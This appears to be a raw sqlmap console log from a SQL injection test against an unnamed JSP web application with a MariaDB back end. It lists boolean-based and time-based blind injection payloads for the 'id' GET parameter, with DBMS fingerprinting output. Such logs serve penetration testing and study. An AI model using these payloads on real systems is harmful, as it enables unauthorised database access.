 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 361 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=101 AND 7326=7326

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=101 AND (SELECT 8615 FROM (SELECT(SLEEP(5)))Whmp)
---
[23:29:30] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:29:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 160 times
[23:29:30] [INFO] fetched data logged to text files under '/home/abdullah/.local/share/sqlm
[23:29:30] [WARNING] your sqlmap version is outdated

[*] ending @ 23:29:30 /2021-11-22/